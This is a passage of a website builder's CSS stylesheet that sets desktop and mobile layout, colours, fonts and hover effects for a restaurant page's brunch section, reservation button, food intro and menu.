.m .sie-brunch-taste-and-explore_12 {left:33px;top:546px;width:278px;height:26px;}
.d .sie-brunch-taste-and-explore_12-text {color:rgba(74,189,166,1);font-size:17px;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .sie-brunch-taste-and-explore_12-text {color:rgba(74,189,166,1);text-transform:uppercase;line-height:1.8;font-size:14px;text-align:left;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-brunch-taste-and-explore_13 {left:909px;top:297px;width:429px;height:27px;}
.m .sie-brunch-taste-and-explore_13 {left:33px;top:571px;width:270px;height:24px;}
.d .sie-brunch-taste-and-explore_13-text {color:rgba(253,236,203,1);line-height:1.4;font-size:16px;}
.m .sie-brunch-taste-and-explore_13-text {color:rgba(253,236,203,1);letter-spacing:0em;}
.d .sie-brunch-taste-and-explore_14 {left:116px;top:363px;width:325px;height:30px;}
.m .sie-brunch-taste-and-explore_14 {left:33px;top:610px;width:251px;height:31px;}
.d .sie-brunch-taste-and-explore_14-text {color:rgba(253,236,203,1);line-height:1.4;letter-spacing:0.08em;font-size:16px;text-align:center;}
.m .sie-brunch-taste-and-explore_14-text {color:rgba(253,236,203,1);letter-spacing:0em;text-align:center;}
.d .sie-brunch-taste-and-explore_15 {left:123px;top:272px;width:299px;height:63px;}
.m .sie-brunch-taste-and-explore_15 {left:45px;top:152px;width:222px;height:51px;}
.d .sie-brunch-taste-and-explore_15-text {color:rgba(253,236,203,1);line-height:1.5;font-size:18px;text-align:center;font-family:'Oswald';font-weight:400;font-style:normal;}
.m .sie-brunch-taste-and-explore_15-text {color:rgba(253,236,203,1);line-height:1.6;font-size:12px;text-align:center;font-family:'Oswald';font-weight:400;font-style:normal;}
.d .sie-brunch-taste-and-explore_16 {left:909px;top:90px;width:228px;height:34px;}
.m .sie-brunch-taste-and-explore_16 {left:33px;top:448px;width:278px;height:26px;}
.d .sie-brunch-taste-and-explore_16-text {color:rgba(74,189,166,1);font-size:17px;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .sie-brunch-taste-and-explore_16-text {color:rgba(74,189,166,1);text-transform:uppercase;line-height:1.8;font-size:14px;text-align:left;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-brunch-taste-and-explore_17 {left:909px;top:130px;width:261px;height:80px;}
.m .sie-brunch-taste-and-explore_17 {left:33px;top:474px;width:265px;height:57px;}
.d .sie-brunch-taste-and-explore_17-text {color:rgba(253,236,203,1);line-height:1.4;font-size:16px;}
.m .sie-brunch-taste-and-explore_17-text {color:rgba(253,236,203,1);letter-spacing:0em;}
.m .sib-reserve-your-spot {height:84px;}
.d .sib-reserve-your-spot {height:124px;}
.m .sib-reserve-your-spot .ss-bg {background-color:rgba(0,42,65,1);}
.d .sib-reserve-your-spot .ss-bg {background-color:rgba(0,42,65,1);}
.d .sie-reserve-your-spot_0 {left:393px;top:25px;width:415px;height:47px;border-radius:30px;}
.m .sie-reserve-your-spot_0 {left:21px;top:4px;width:272px;height:34px;border-radius:30px;}
.d .sie-reserve-your-spot_0 .se-simple:hover {}
.m .sie-reserve-your-spot_0 .se-simple:hover {}
.d .sie-reserve-your-spot_0 .se-simple {border-color:rgba(60,173,73,1);border-width:0px;background-color:rgba(255,209,63,1);border-style:solid;border-radius:inherit;}
.m .sie-reserve-your-spot_0 .se-simple {border-color:rgba(0,42,65,1);border-width:2px;background-color:rgba(255,209,63,1);border-style:solid;border-radius:inherit;}
.d .sie-reserve-your-spot_1:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-reserve-your-spot_1:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-reserve-your-spot_1 {left:409px;top:36px;width:376px;height:28px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-reserve-your-spot_1 {left:21px;top:13px;width:272px;height:27px;transition-duration:0.5s;transition-property:opacity;}
.d .sie-reserve-your-spot_1-text:hover {color:rgba(255,209,63,1);}
.m .sie-reserve-your-spot_1-text:hover {color:rgba(255,209,63,1);}
.d .sie-reserve-your-spot_1-text {color:rgba(0,42,65,1);text-transform:uppercase;letter-spacing:0.1em;font-size:15px;text-align:center;font-family:'Oswald';font-weight:500;font-style:normal;transition-duration:0.5s;transition-property:color;}
.m .sie-reserve-your-spot_1-text {color:rgba(0,42,65,1);text-transform:uppercase;letter-spacing:0.1em;font-size:11px;text-align:center;font-family:'Oswald';font-weight:500;font-style:normal;transition-duration:0.5s;transition-property:color;}
.sib-food-intro {z-index:6;}
.m .sib-food-intro {height:172px;}
.d .sib-food-intro {height:190px;}
.m .sib-food-intro .ss-bg {background-color:rgba(255,209,63,1);}
.d .sib-food-intro .ss-bg {background-color:rgba(255,209,63,1);}
.d .sie-food-intro_0 {left:268px;top:37px;width:665px;height:90px;}
.m .sie-food-intro_0 {left:40px;top:18px;width:241px;height:84px;}
.d .sie-food-intro_0-text {color:rgba(0,42,65,1);line-height:1.8;font-size:17px;text-align:center;font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-food-intro_0-text {line-height:1.5;text-align:center;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-food-intro_1 {left:279px;top:82px;width:622px;height:90px;}
.m .sie-food-intro_1 {left:40px;top:94px;width:241px;height:67px;}
.d .sie-food-intro_1-text {color:rgba(0,42,65,1);line-height:1.8;letter-spacing:0em;font-size:50px;text-align:center;font-family:'Triester Vector';font-weight:400;font-style:normal;}
.m .sie-food-intro_1-text {line-height:1;letter-spacing:0em;font-size:35px;text-align:center;font-family:'Triester Vector';font-weight:400;font-style:normal;}
.sib-menu {z-index:10;}
.m .sib-menu {height:3593px;}
.d .sib-menu {height:1604px;}
.m .sib-menu .ss-bg {background-color:rgba(253,236,203,1);}
.d .sib-menu .ss-bg {background-color:rgba(253,236,203,1);}
.d .sie-menu_11 {left:409px;top:229px;width:373px;height:28px;}
.m .sie-menu_11 {left:-349px;top:1307px;width:312px;height:28px;}
.d .sie-menu_11-text {line-height:1.5;text-align:center;}
.m .sie-menu_11-text {line-height:1.6;letter-spacing:0em;text-align:center;}
.d .sie-menu_12 {left:326px;top:128px;width:556px;height:77px;}
.m .sie-menu_12 {left:31px;top:91px;width:258px;height:59px;}
.d .sie-menu_12-text {line-height:1.6;font-size:18px;text-align:center;font-family:'Oswald';font-weight:400;font-style:normal;}
.m .sie-menu_12-text {line-height:1.4;font-size:13px;text-align:center;font-family:'Oswald';font-weight:400;font-style:normal;}
.d .sie-menu_13 {left:311px;top:205px;width:586px;height:2px;}
.m .sie-menu_13 {left:-386px;top:1843px;width:821px;height:2px;display:none;}
.sie-menu_13 svg {vertical-align:top;overflow:visible;pointer-events:none;box-sizing:content-box;}
.m .sie-menu_13 svg {stroke:rgba(60,173,73,1);transform:scaleX(1);padding:1px;height:819px;width:0px;}
.d .sie-menu_13 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:1px;height:2px;width:584px;}
.m .sie-menu_13 line {stroke-linecap:round;stroke-width:2;stroke-dasharray:none;pointer-events:all;}
.d .sie-menu_13 line {stroke-linecap:round;stroke-width:2;stroke-dasharray:none;pointer-events:all;}
.d .sie-menu_14 {left:311px;top:113px;width:586px;height:2px;}
.m .sie-menu_14 {left:-386px;top:1843px;width:821px;height:2px;display:none;}
.sie-menu_14 svg {vertical-align:top;overflow:visible;pointer-events:none;box-sizing:content-box;}
.m .sie-menu_14 svg {stroke:rgba(60,173,73,1);transform:scaleX(1);padding:1px;height:819px;width:0px;}
.d .sie-menu_14 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:1px;height:2px;width:584px;}
.m .sie-menu_14 line {stroke-linecap:round;stroke-width:2;stroke-dasharray:none;pointer-events:all;}
.d .sie-menu_14 line {stroke-linecap:round;stroke-width:2;stroke-dasharray:none;pointer-events:all;}
.d .sie-menu_15:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-menu_15:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-menu_15 {left:430px;top:257px;width:373px;height:28px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-menu_15 {left:-341px;top:1493px;width:312px;height:28px;transition-duration:0.5s;transition-property:opacity;}
.d .sie-menu_15-text:hover {color:rgba(60,173,73,1);}
.m .sie-menu_15-text:hover {color:rgba(60,173,73,1);}
.d .sie-menu_15-text {line-height:1.5;text-align:center;transition-duration:0.5s;transition-property:color;}
.m .sie-menu_15-text {line-height:1.6;letter-spacing:0em;text-align:center;transition-duration:0.5s;transition-property:color;}
.d .sie-menu_16 {left:487px;top:253px;width:36px;height:32px;}
.m .sie-menu_16 {left:-298px;top:1326px;width:34px;height:30px;}
.d .sie-menu_16 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.m .sie-menu_16 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.d .sie-menu_17 {left:350px;top:8px;width:492px;height:86px;}
.m .sie-menu_17 {left:20px;top:19px;width:280px;height:58px;}
.d .sie-menu_17-text {color:rgba(60,173,73,1);letter-spacing:0.06em;font-size:56px;text-align:center;font-family:'Triester Sans';font-weight:400;font-style:normal;}
.m .sie-menu_17-text {color:rgba(60,173,73,1);font-size:39px;text-align:center;font-family:'Triester Sans';font-weight:400;font-style:normal;}
.d .sie-menu_18 {left:408px;top:137px;width:373px;height:28px;display:none;}
.m .sie-menu_18 {left:2px;top:160px;width:312px;height:28px;}
.d .sie-menu_18-text {line-height:1.5;text-align:center;}
.m .sie-menu_18-text {line-height:1.6;letter-spacing:0em;text-align:center;}
.d .sie-menu_19:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-menu_19:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-menu_19 {left:429px;top:165px;width:373px;height:28px;display:none;transition-duration:0.5s;transition-property:opacity;}
.m .sie-menu_19 {left:4px;top:187px;width:312px;height:28px;transition-duration:0.5s;transition-property:opacity;}
.d .sie-menu_19-text:hover {color:rgba(60,173,73,1);}
.m .sie-menu_19-text:hover {color:rgba(60,173,73,1);}
.d .sie-menu_19-text {line-height:1.5;text-align:center;transition-duration:0.5s;transition-property:color;}
.m .sie-menu_19-text {line-height:1.6;letter-spacing:0em;text-align:center;transition-duration:0.5s;transition-property:color;}
.d .sie-menu_20 {left:486px;top:163px;width:36px;height:32px;display:none;}
.m .sie-menu_20 {left:53px;top:183px;width:34px;height:30px;}
.d .sie-menu_20 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.m .sie-menu_20 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.d .sie-menu_21 {left:21px;top:733px;width:513px;height:2px;}
.m .sie-menu_21 {left:85px;top:849px;width:151px;height:2px;}
.sie-menu_21 svg {vertical-align:top;overflow:visible;pointer-events:none;box-sizing:content-box;}
.m .sie-menu_21 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:1px;height:2px;width:149px;}
.d .sie-menu_21 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:1px;height:2px;width:511px;}
.m .sie-menu_21 line {stroke-linecap:round;stroke-width:2;stroke-dasharray:none;pointer-events:all;}
.d .sie-menu_21 line {stroke-linecap:round;stroke-width:2;stroke-dasharray:none;pointer-events:all;}
.d .sie-menu_22 {left:64px;top:1381px;width:452px;height:86px;}
.m .sie-menu_22 {left:34px;top:3467px;width:263px;height:94px;}
.d .sie-menu_22-text {line-height:1.6;font-size:12px;text-align:center;font-family:'Raleway';font-weight:400;font-style:normal;}
.m .sie-menu_22-text {line-height:1.4;font-size:11px;}
.d .sie-menu_23 {left:773px;top:318px;width:259px;height:41px;}
.m .sie-menu_23 {left:1px;top:1395px;width:315px;height:41px;}
.d .sie-menu_23-text {font-size:29px;text-align:center;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .sie-menu_23-text {font-size:27px;text-align:center;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-menu_24 {left:934px;top:726px;width:237px;height:25px;}
.m .sie-menu_24 {left:35px;top:2199px;width:218px;height:25px;}
.d .sie-menu_24-text {line-height:1.4;font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-menu_24-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-menu_25 {left:934px;top:751px;width:234px;height:83px;}
.m .sie-menu_25 {left:35px;top:2221px;width:249px;height:69px;}
.d .sie-menu_25-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-menu_25-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-menu_26 {left:938px;top:1025px;width:227px;height:49px;}
.m .sie-menu_26 {left:34px;top:2945px;width:289px;height:25px;}
.d .sie-menu_26-text {line-height:1.7;font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-menu_26-text {line-height:1.6;text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-menu_27 {left:938px;top:1072px;width:239px;height:118px;}
.m .sie-menu_27 {left:34px;top:2966px;width:263px;height:61px;}
.d .sie-menu_27-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-menu_27-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.d .sie-menu_28 {left:177px;top:318px;width:201px;height:41px;}
.m .sie-menu_28 {left:3px;top:262px;width:315px;height:40px;}
.d .sie-menu_28-text {font-size:29px;text-align:center;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .sie-menu_28-text {font-size:27px;text-align:center;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-menu_29 {left:288px;top:571px;width:239px;height:24px;}
.m .sie-menu_29 {left:37px;top:719px;width:218px;height:25px;}
.d .sie-menu_29-text {line-height:1.6;font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-menu_29-text {line-height:1.6;text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-menu_30 {left:31px;top:901px;width:237px;height:22px;}
.m .sie-menu_30 {left:39px;top:962px;width:218px;height:25px;}
.d .sie-menu_30-text {font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-menu_30-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-menu_31 {left:31px;top:925px;width:219px;height:55px;}
.m .sie-menu_31 {left:39px;top:983px;width:254px;height:43px;}
.d .sie-menu_31-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-menu_31-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-menu_32 {left:647px;top:545px;width:235px;height:26px;}
.m .sie-menu_32 {left:35px;top:1634px;width:254px;height:35px;}
.d .sie-menu_32-text {line-height:1.6;font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-menu_32-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-menu_33 {left:647px;top:572px;width:246px;height:44px;}
.m .sie-menu_33 {left:35px;top:1657px;width:272px;height:47px;}
.d .sie-menu_33-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-menu_33-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-menu_34 {left:650px;top:1030px;width:219px;height:29px;}
.m .sie-menu_34 {left:37px;top:2495px;width:246px;height:25px;}
.d .sie-menu_34-text {line-height:1.5;font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-menu_34-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-menu_35 {left:650px;top:1059px;width:257px;height:110px;}
.m .sie-menu_35 {left:37px;top:2520px;width:265px;height:83px;}
.d .sie-menu_35-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-menu_35-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-menu_36 {left:934px;top:617px;width:267px;height:22px;}
.m .sie-menu_36 {left:35px;top:2118px;width:260px;height:25px;}
.d .sie-menu_36-text {font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-menu_36-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-menu_37 {left:934px;top:643px;width:237px;height:70px;}
.m .sie-menu_37 {left:35px;top:2141px;width:254px;height:47px;}
.d .sie-menu_37-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-menu_37-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-menu_38 {left:288px;top:529px;width:173px;height:27px;}
.m .sie-menu_38 {left:37px;top:553px;width:217px;height:18px;}
.d .sie-menu_38-text {font-size:11px;text-align:left;}
.m .sie-menu_38-text {font-size:11px;text-align:left;}
.d .sie-menu_39 {left:289px;top:600px;width:232px;height:74px;}
.m .sie-menu_39 {left:37px;top:741px;width:260px;height:78px;}
.d .sie-menu_39-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-menu_39-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-menu_40 {left:647px;top:633px;width:222px;height:26px;}
.m .sie-menu_40 {left:35px;top:1711px;width:272px;height:25px;}
.d .sie-menu_40-text {line-height:1.5;font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-menu_40-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-menu_41 {left:647px;top:658px;width:246px;height:39px;}
.m .sie-menu_41 {left:35px;top:1736px;width:262px;height:44px;}
.d .sie-menu_41-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-menu_41-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-menu_42 {left:647px;top:713px;width:202px;height:25px;}
.m .sie-menu_42 {left:35px;top:1996px;width:272px;height:25px;}
.d .sie-menu_42-text {line-height:1.5;font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-menu_42-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-menu_43 {left:647px;top:738px;width:256px;height:96px;}
.m .sie-menu_43 {left:35px;top:2015px;width:271px;height:85px;}
.d .sie-menu_43-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-menu_43-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-menu_44 {left:646px;top:416px;width:217px;height:24px;}
.m .sie-menu_44 {left:35px;top:1518px;width:272px;height:25px;}
.d .sie-menu_44-text {line-height:1.6;font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-menu_44-text {line-height:1.6;text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-menu_45 {left:646px;top:443px;width:237px;height:86px;}
.m .sie-menu_45 {left:35px;top:1539px;width:260px;height:93px;}
.d .sie-menu_45-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-menu_45-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-menu_46 {left:288px;top:419px;width:237px;height:22px;}
.m .sie-menu_46 {left:37px;top:453px;width:272px;height:25px;}
.d .sie-menu_46-text {font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-menu_46-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-menu_47 {left:290px;top:443px;width:253px;height:78px;}
.m .sie-menu_47 {left:37px;top:475px;width:254px;height:74px;}
.d .sie-menu_47-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-menu_47-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-menu_48 {left:650px;top:1412px;width:215px;height:37px;}
.m .sie-menu_48 {left:34px;top:2816px;width:254px;height:35px;}
.d .sie-menu_48-text {line-height:1.5;font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-menu_48-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-menu_49 {left:650px;top:1455px;width:224px;height:52px;}
.m .sie-menu_49 {left:35px;top:2860px;width:271px;height:39px;}
.d .sie-menu_49-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-menu_49-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-menu_50 {left:650px;top:1501px;width:213px;height:22px;}
.m .sie-menu_50 {left:35px;top:2905px;width:279px;height:24px;}
.d .sie-menu_50-text {line-height:1.5;font-size:12px;text-align:left;}
.m .sie-menu_50-text {line-height:1.6;font-size:11px;text-align:left;}
.d .sie-menu_51 {left:-5px;top:901px;width:36px;height:32px;}
.m .sie-menu_51 {left:0px;top:960px;width:34px;height:30px;}
.d .sie-menu_51 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.m .sie-menu_51 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.d .sie-menu_52 {left:607px;top:411px;width:36px;height:32px;}
.m .sie-menu_52 {left:-2px;top:1513px;width:34px;height:30px;}
.d .sie-menu_52 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.m .sie-menu_52 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.d .sie-menu_53 {left:607px;top:1030px;width:36px;height:32px;}
.m .sie-menu_53 {left:-2px;top:2490px;width:34px;height:30px;}
.d .sie-menu_53 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.m .sie-menu_53 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.d .sie-menu_54 {left:610px;top:542px;width:36px;height:32px;}
.m .sie-menu_54 {left:-3px;top:1632px;width:34px;height:30px;}
.d .sie-menu_54 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.m .sie-menu_54 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.d .sie-menu_55 {left:938px;top:1378px;width:228px;height:28px;}
.m .sie-menu_55 {left:34px;top:3221px;width:272px;height:25px;}
.d .sie-menu_55-text {font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-menu_55-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-menu_56 {left:938px;top:1403px;width:227px;height:98px;}
.m .sie-menu_56 {left:34px;top:3242px;width:254px;height:79px;}
.d .sie-menu_56-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-menu_56-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-menu_57 {left:899px;top:1375px;width:36px;height:32px;}
.m .sie-menu_57 {left:-2px;top:3216px;width:34px;height:30px;}
.d .sie-menu_57 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.m .sie-menu_57 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.d .sie-menu_58 {left:294px;top:1012px;width:263px;height:22px;}
.m .sie-menu_58 {left:39px;top:1230px;width:272px;height:25px;}
.d .sie-menu_58-text {font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-menu_58-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-menu_59 {left:294px;top:1038px;width:227px;height:111px;}
.m .sie-menu_59 {left:39px;top:1251px;width:261px;height:90px;}
.d .sie-menu_59-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-menu_59-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-menu_60 {left:938px;top:1214px;width:239px;height:20px;}
.m .sie-menu_60 {left:34px;top:3082px;width:273px;height:25px;}
.d .sie-menu_60-text {line-height:1.4;font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-menu_60-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-menu_61 {left:938px;top:1234px;width:215px;height:141px;}
.m .sie-menu_61 {left:34px;top:3103px;width:253px;height:98px;}
.d .sie-menu_61-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-menu_61-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.d .sie-menu_62 {left:252px;top:414px;width:36px;height:32px;}
.m .sie-menu_62 {left:1px;top:450px;width:34px;height:30px;}
.d .sie-menu_62 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.m .sie-menu_62 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.d .sie-menu_63 {left:650px;top:1181px;width:218px;height:22px;}
.m .sie-menu_63 {left:37px;top:2620px;width:272px;height:25px;}
.d .sie-menu_63-text {line-height:1.5;font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-menu_63-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-menu_64 {left:650px;top:1205px;width:222px;height:71px;}
.m .sie-menu_64 {left:37px;top:2640px;width:265px;height:69px;}
.d .sie-menu_64-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-menu_64-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-menu_65 {left:934px;top:414px;width:221px;height:40px;}
.m .sie-menu_65 {left:35px;top:1798px;width:272px;height:25px;}
.d .sie-menu_65-text {line-height:1.5;font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-menu_65-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-menu_66 {left:934px;top:460px;width:221px;height:66px;}
.m .sie-menu_66 {left:35px;top:1842px;width:239px;height:60px;}
.d .sie-menu_66-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-menu_66-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-menu_67 {left:152px;top:799px;width:263px;height:41px;}
.m .sie-menu_67 {left:2px;top:870px;width:315px;height:40px;}
.d .sie-menu_67-text {font-size:29px;text-align:center;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .sie-menu_67-text {font-size:27px;text-align:center;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-menu_68 {left:704px;top:923px;width:405px;height:41px;}
.m .sie-menu_68 {left:2px;top:2353px;width:315px;height:72px;}
.d .sie-menu_68-text {line-height:1.3;font-size:29px;text-align:center;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .sie-menu_68-text {line-height:1.3;font-size:27px;text-align:center;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-menu_69 {left:21px;top:1204px;width:513px;height:2px;}
.m .sie-menu_69 {left:81px;top:1377px;width:149px;height:2px;}
.sie-menu_69 svg {vertical-align:top;overflow:visible;pointer-events:none;box-sizing:content-box;}
.m .sie-menu_69 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:1px;height:2px;width:147px;}
.d .sie-menu_69 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:1px;height:2px;width:511px;}
.m .sie-menu_69 line {stroke-linecap:round;stroke-width:2;stroke-dasharray:none;pointer-events:all;}
.d .sie-menu_69 line {stroke-linecap:round;stroke-width:2;stroke-dasharray:none;pointer-events:all;}
.d .sie-menu_70 {left:-33px;top:934px;width:1234px;height:2px;}
.m .sie-menu_70 {left:86px;top:246px;width:148px;height:2px;}
.sie-menu_70 svg {vertical-align:top;overflow:visible;pointer-events:none;box-sizing:content-box;}
.m .sie-menu_70 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:1px;height:2px;width:146px;}
.d .sie-menu_70 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:1px;height:1232px;width:0px;}
.m .sie-menu_70 line {stroke-linecap:round;stroke-width:2;stroke-dasharray:none;pointer-events:all;}
.d .sie-menu_70 line {stroke-linecap:round;stroke-width:2;stroke-dasharray:none;pointer-events:all;}
.d .sie-menu_71 {left:631px;top:881px;width:570px;height:2px;}
.m .sie-menu_71 {left:87px;top:2329px;width:149px;height:2px;}
.sie-menu_71 svg {vertical-align:top;overflow:visible;pointer-events:none;box-sizing:content-box;}
.m .sie-menu_71 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:1px;height:2px;width:147px;}
.d .sie-menu_71 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:1px;height:2px;width:568px;}
.m .sie-menu_71 line {stroke-linecap:round;stroke-width:2;stroke-dasharray:none;pointer-events:all;}
.d .sie-menu_71 line {stroke-linecap:round;stroke-width:2;stroke-dasharray:none;pointer-events:all;}
.d .sie-menu_72 {left:610px;top:1411px;width:36px;height:32px;}
.m .sie-menu_72 {left:-1px;top:2816px;width:34px;height:30px;}
.d .sie-menu_72 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.m .sie-menu_72 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.d .sie-menu_73 {left:459px;top:516px;width:80px;height:36px;}
.m .sie-menu_73 {left:206px;top:545px;width:71px;height:33px;}
.d .sie-menu_73 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-menu_73 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-menu_74 {left:28px;top:416px;width:222px;height:26px;}
.m .sie-menu_74 {left:37px;top:346px;width:272px;height:25px;}
.d .sie-menu_74-text {line-height:1.5;font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-menu_74-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-menu_75 {left:28px;top:440px;width:222px;height:76px;}
.m .sie-menu_75 {left:37px;top:371px;width:239px;height:52px;}
.d .sie-menu_75-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-menu_75-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-menu_76 {left:31px;top:1021px;width:237px;height:22px;}
.m .sie-menu_76 {left:39px;top:1058px;width:218px;height:25px;}
.d .sie-menu_76-text {font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-menu_76-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
